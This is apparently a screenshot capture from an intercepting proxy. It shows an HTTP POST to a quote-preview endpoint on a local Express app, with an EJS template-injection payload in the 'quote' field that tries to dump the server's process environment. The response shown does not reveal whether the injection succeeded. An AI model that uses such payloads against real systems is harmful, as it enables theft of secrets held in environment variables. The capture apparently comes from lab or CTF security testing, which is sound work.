 Request
Pretty Raw Hex \n
1 POST /api/quote/preview HTTP/1.1
2 Host: debian:3000
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-GB,en
9 Origin: http://debian:3000
10 Referer: http://debian:3000/addQuote
11 Accept-Encoding: gzip, deflate
12 Cookie: connect.sid=s%3AQODchISYHYhSyudM6K6YUqGQw3ICHzq3.a2EW6IhYv0cmVqC6bGEMBzP
13 Connection: close
14
15 {
"quote":"Hello <%= JSON.stringify(process.env) %>",
"author":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 33
5 ETag: W/"21-N1JxbRiUsZB23Lccpl0YNKcoiF0"
6 Set-Cookie: connect.sid=s%3AQODchISYHYhSyudM6K6YUqGQw3ICHzq3.a2EW6IhYv0cmVqC6bGE
7 Date: Wed, 28 Jun 2023 02:36:31 GMT
8 Connection: close
9
10 {
"location":"/api/quote/preview"
}
INSPECTOR